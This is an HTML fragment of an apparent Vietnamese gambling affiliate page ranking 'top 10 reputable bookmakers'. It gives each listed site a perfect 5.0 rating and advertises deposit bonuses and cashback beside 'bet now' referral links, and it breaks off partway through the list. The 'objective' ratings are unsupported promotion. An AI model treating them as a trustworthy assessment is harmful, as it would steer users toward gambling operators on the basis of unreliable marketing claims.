	<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745 has-icon-left"><a href="https://sore.it.com/game-bai-doi-thuong/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Game bài đổi thưởng" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-game-bai.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-game-bai.png" alt="Game bài đổi thưởng" data-eio="l" /></noscript><p><b>GAME BÀI ĐỔI THƯỞNG</b>Game Bài Đổi Thưởng Online Uy Tín Nhất Việt Nam</p></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316 has-icon-left"><a href="https://sore.it.com/tai-xiu-online/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Lô đề online" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-lo-de.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-lo-de.png" alt="Lô đề online" data-eio="l" /></noscript><p><b>TÀI XỈU ONLINE</b>Cùng lăn xúc xắc, chinh phục đỉnh cao</p></a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">BÓNG ĐÁ SỐ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583 has-icon-left"><a href="https://sore.it.com/ty-le-keo-nha-cai/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Kèo nhà cái" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-keo-nha-cai.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-keo-nha-cai.png" alt="Kèo nhà cái" data-eio="l" /></noscript><p><b>TỶ KỆ KÈO NHÀ CÁI</b>Keonhacai &#8211; Tỷ lệ kèo bóng đá trực tuyến hôm nay</p></a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587 has-icon-left"><a href="https://sore.it.com/livescore/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Livescores" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-livescores.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-livescores.png" alt="Livescores" data-eio="l" /></noscript><p><b>LIVESCORES</b>Livescore – Tỷ số bóng đá trực tuyến hôm nay</p></a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584 has-icon-left"><a href="https://sore.it.com/kqbd/"><img class="ux-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-ket-qua.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-ket-qua.png" alt="" data-eio="l" /></noscript><p><b>KQBD</b>KQBD &#8211; Kết Quả Bóng Đá Trực Tuyến Hôm Nay</p></a></li>
</ul>
</li>
<li id="menu-item-3177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3177 menu-item-design-default"><a href="https://sore.it.com/khuyen-mai/" class="nav-top-link">KHUYẾN MÃI</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466 menu-item-design-default"><a href="https://sore.it.com/huong-dan-ca-cuoc/" class="nav-top-link">HƯỚNG DẪN</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-467 menu-item-design-default"><a href="https://sore.it.com/thong-tin-nha-cai/" class="nav-top-link">THÔNG TIN</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			<div class="row row-collapse"  id="row-201264448">

	<div id="col-881929678" class="col p-lr-0 small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h1 style="text-align: center;"><span style="font-size: 120%;"><strong>Nhà Cái Uy Tín &#8211; Top 10 Nhà Cái Uy Tín Số 1 Việt Nam</strong></span></h1>
<div class="row row-collapse align-middle align-center"  id="row-803472659">

	<div id="col-1673787852" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<p style="text-align: left;">Tìm kiếm một <strong><a href="https://sore.it.com/">nhà cái uy tín</a></strong> là ưu tiên hàng đầu đối với người chơi cá cược trực tuyến tại Việt Nam. Bài viết dưới đây tổng hợp, đánh giá khách quan về top 10 nhà cái uy tín nhất với dịch vụ và chất lượng trải nghiệm game casio ưu việt, giúp người dùng có thêm thông tin tham khảo, lựa chọn địa chỉ giải trí an toàn, minh bạch và hiệu quả.</p>
		</div>
					</div>

	

	<div id="col-783424870" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_61905765">
								<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="500" height="289" src="[data-uri]" class="attachment-original size-original lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/06/favicon-lo-1.png" data-srcset="https://sore.it.com/wp-content/uploads/2025/06/favicon-lo-1.png 500w, https://sore.it.com/wp-content/uploads/2025/06/favicon-lo-1-300x173.png 300w" data-sizes="auto" data-eio-rwidth="500" data-eio-rheight="289" /><noscript><img fetchpriority="high" decoding="async" width="500" height="289" src="https://sore.it.com/wp-content/uploads/2025/06/favicon-lo-1.png" class="attachment-original size-original" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/06/favicon-lo-1.png 500w, https://sore.it.com/wp-content/uploads/2025/06/favicon-lo-1-300x173.png 300w" sizes="(max-width: 500px) 100vw, 500px" data-eio="l" /></noscript>						
					</div>
								
<style>
#image_61905765 {
  width: 69%;
}
@media (min-width:850px) {
  #image_61905765 {
    width: 48%;
  }
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
		</div>
				
<style>
#col-881929678 > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
	</div>

	

<style>
#row-201264448 > .col > .col-inner {
  padding: 10px 20px 10px 20px;
}
@media (min-width:550px) {
  #row-201264448 > .col > .col-inner {
    padding: 10px 20px 10px 20px;
  }
}
@media (min-width:850px) {
  #row-201264448 > .col > .col-inner {
    padding: 30px 20px 30px 20px;
  }
}
</style>
</div>
<div class="row"  id="row-577964070">

	<div id="col-610078770" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="row title-nha-cai hide-for-medium"  id="row-1515662112">

	<div id="col-1096804631" class="col medium-1 small-12 large-1"  >
				<div class="col-inner"  >
			
			
<p><span style="font-size: 130%; color: #ffffff;">#</span></p>
		</div>
					</div>

	

	<div id="col-1694879946" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			
<p><span style="font-size: 130%; color: #ffffff; text-align: center;">NHÀ CÁI</span></p>
		</div>
					</div>

	

	<div id="col-399033829" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			
<p><span style="font-size: 130%; color: #ffffff;">NHÀ CÁI ĐƯỢC ĐẢM BẢO CƯỢC 1000 TỶ ĐỒNG</span></p>
		</div>
					</div>

	

	<div id="col-36445092" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-center"  >
			
			
<p><span style="font-size: 130%; color: #ffffff;">ĐI ĐẾN</span></p>
		</div>
					</div>

	

<style>
#row-1515662112 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
</div>
<div class="row"  id="row-651051770">

	<div id="col-907730444" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="row align-center list-nha-cai"  id="row-1189583363">

	<div id="col-1056241852" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/vic88.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/vic88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/vic88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/vic88-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/vic88.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/vic88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/vic88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/vic88-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1"><strong>GIỚI THIỆU NHẬN 500K</strong></span></div>
<div><span class="brand">VIC88</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand">1</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-1196630209" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-2761851752" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🔥 Thưởng slot 250% cực khủng</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>💎 Hoàn trả cược thua đến 20% mỗi ngày</strong></span></p>
		
<style>
#text-2761851752 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1716276267" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=vic88-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/vic88/" class="button secondary"  style="border-radius:99px;">
		<span>Review VIC88</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-1593015323">

	<div id="col-1679157941" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/ZO88.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/ZO88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/ZO88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/ZO88-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/ZO88.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/ZO88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/ZO88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/ZO88-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1"><strong>Nạp lần đầu 200%</strong></span></div>
<div><span class="brand">ZO88</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand">2</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-25858372" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-3929745876" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🏆 Đua top tháng thưởng đến 10.000.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>🎯 Ưu đãi cược thể thao hoàn trả 10%</strong></span></p>
		
<style>
#text-3929745876 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-398868269" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=zo88-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/zo88/" class="button secondary"  style="border-radius:99px;">
		<span>Review zo88</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-323204428">

	<div id="col-483194157" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/VIN88.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/VIN88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/VIN88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/VIN88-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/VIN88.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/VIN88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/VIN88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/VIN88-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1"><strong>Đăng ký nhận 500K</strong></span></div>
<div><span class="brand">VIN88</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand">3</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-306733945" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-3614007252" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🔥 Đăng ký nhận ngay 500.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>⭐ Tặng thêm 50 vòng quay miễn phí cho tân thủ</strong></span></p>
		
<style>
#text-3614007252 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-237403581" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=vin88-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/vin88/" class="button secondary"  style="border-radius:99px;">
		<span>Review vin88</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-1563220560">

	<div id="col-2007796891" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="300" height="300" src="[data-uri]" class="attachment- size- lazyload" alt="max79"   data-src="https://sore.it.com/wp-content/uploads/2025/11/max79-1.png" data-srcset="https://sore.it.com/wp-content/uploads/2025/11/max79-1.png 300w, https://sore.it.com/wp-content/uploads/2025/11/max79-1-150x150.png 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img decoding="async" width="300" height="300" src="https://sore.it.com/wp-content/uploads/2025/11/max79-1.png" class="attachment- size-" alt="max79" srcset="https://sore.it.com/wp-content/uploads/2025/11/max79-1.png 300w, https://sore.it.com/wp-content/uploads/2025/11/max79-1-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				
<div><span class="title-nha-cai-1"><strong>Thưởng nạp đầu 300%</strong></span></div>
<div><span class="brand">MAX79</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand">4</span></div>
			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-970721899" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-815379930" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>💎 Thưởng nạp đầu 100% đến 9.999.9990 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>🎁 Hoàn trả 10% tiền cược mỗi tháng không giới hạn</strong></span></p>
		
<style>
#text-815379930 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-878323774" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=max79-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/max79/" class="button secondary"  style="border-radius:99px;">
		<span>Review max79</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-629734455">

	<div id="col-1683556167" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/vivu88.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/vivu88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/vivu88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/vivu88-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/vivu88.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/vivu88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/vivu88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/vivu88-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1"><strong>NẠP RÚT SIÊU KHỦNG</strong></span></div>
<div><span class="brand">VIVU88</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand">5</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-614189190" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-3220517084" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🎁 Cashback 8% slot game mỗi ngày</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>⭐ Tặng code cược miễn phí cho thành viên mới</strong></span></p>
		
<style>
#text-3220517084 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-255576498" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=vivu88-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/vivu88/" class="button secondary"  style="border-radius:99px;">
		<span>Review VIVU88</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-1851589319">

	<div id="col-501193070" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/FO88.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/FO88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/FO88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/FO88-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/FO88.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/FO88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/FO88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/FO88-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>ƯU ĐÃI VIP 2 TRIỆU</strong></span></div>
<div><span class="brand">FO88</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">6</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-892771787" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-2000816813" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>💎 Khuyến mãi eSports 150% lần nạp đầu</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>⚽ Vé cược miễn phí cho Ngoại Hạng Anh</strong></span></p>
		
<style>
#text-2000816813 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1545443197" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=fo88-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/fo88/" class="button secondary"  style="border-radius:99px;">
		<span>Review FO88</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-754335405">

	<div id="col-2136493650" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/DOM88.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/DOM88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/DOM88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/DOM88-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/DOM88.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/DOM88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/DOM88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/DOM88-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>ĐĂNG NHẬP THƯỞNG 777K</strong></span></div>
<div><span class="brand">DOM88</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">7</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-631188480" class="col medium-6 small-9 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-3430798880" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🔥 Đăng nhập 7 ngày liên tiếp nhận 777.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>🎉 Tặng thêm 20% cho mọi lần nạp cuối tuần</strong></span></p>
		
<style>
#text-3430798880 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-2099111717" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=dom88-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/dom88/" class="button secondary"  style="border-radius:99px;">
		<span>Review DOM88</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-505774992">

	<div id="col-433576743" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="169" height="169" src="[data-uri]" class="attachment- size- lazyload" alt="rik88"   data-src="https://sore.it.com/wp-content/uploads/2025/11/rik88@0.33x.png" data-srcset="https://sore.it.com/wp-content/uploads/2025/11/rik88@0.33x.png 169w, https://sore.it.com/wp-content/uploads/2025/11/rik88@0.33x-150x150.png 150w" data-sizes="auto" data-eio-rwidth="169" data-eio-rheight="169" /><noscript><img decoding="async" width="169" height="169" src="https://sore.it.com/wp-content/uploads/2025/11/rik88@0.33x.png" class="attachment- size-" alt="rik88" srcset="https://sore.it.com/wp-content/uploads/2025/11/rik88@0.33x.png 169w, https://sore.it.com/wp-content/uploads/2025/11/rik88@0.33x-150x150.png 150w" sizes="(max-width: 169px) 100vw, 169px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>THƯỞNG NẠP ĐẦU 300%</strong></span></div>
<div><span class="brand">RIK88</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">8</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-1130419068" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-1011986145" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🎉 Đăng ký nhận ngay 300.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>⭐ Miễn phí 10 lượt quay slot</strong></span></p>
		
<style>
#text-1011986145 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-2070725424" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=rik88-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/rik88/" class="button secondary"  style="border-radius:99px;">
		<span>Review rik88</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-381071557">

	<div id="col-1250564622" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/86BET.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/86BET.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/86BET-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/86BET-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/86BET.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/86BET.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/86BET-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/86BET-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>NẠP RÚT NHANH 30 GIÂY</strong></span></div>
<div><span class="brand">86BET</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">9</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-1494477085" class="col medium-6 small-9 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-2953523649" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>⭐ Giới thiệu bạn bè nhận thêm 300.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>🎁 Tặng 99.000 VNĐ cho tài khoản xác minh đầu tiên</strong></span></p>
		
<style>
#text-2953523649 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1434038080" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=86bet-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
